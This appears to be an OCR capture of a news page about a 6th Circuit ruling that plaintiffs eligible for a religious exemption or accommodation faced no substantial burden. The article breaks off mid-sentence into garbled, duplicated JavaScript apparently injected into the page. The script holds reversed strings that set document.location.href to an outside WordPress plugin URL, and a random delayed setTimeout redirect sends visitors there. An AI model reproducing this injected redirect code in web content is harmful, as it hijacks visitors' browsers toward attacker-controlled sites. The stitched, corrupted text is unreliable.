
substantial burden on the exercise of religion because
the plaintiffs were eligible for either the exemption or
the accommodation from the requirement,” the 6th
Circuit ruled.
The panel, consisting of Circuit Judges Karen Nelson
Moore and John M. Rogers, along with District Court
Judge John T. Nixon, rejected the plaintiffs’ argument
that even though they may be eligible for the
exemption, they are still required
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =